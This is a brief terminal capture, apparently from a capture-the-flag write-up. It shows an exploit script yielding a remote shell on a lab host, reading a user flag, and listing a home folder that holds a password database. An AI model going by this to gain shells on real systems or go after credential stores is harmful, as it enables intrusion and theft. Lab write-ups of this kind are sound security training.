 ❯ python3 exploit.py
[+] Opening connection to 10.10.10.147 on port 1337: Done
[*] Switching to interactive mode
 14:42:58 up 57 min,  0 users,  load average: 0.00, 0.00, 0.00
$ cd /home/user
$ tail -c 9 user.txt
fd127690
$ ls
IMG_0545.JPG
IMG_0546.JPG
IMG_0547.JPG
IMG_0548.JPG
IMG_0552.JPG
IMG_0553.JPG
myapp
MyPasswords.kdbx
user.txt
$
20
43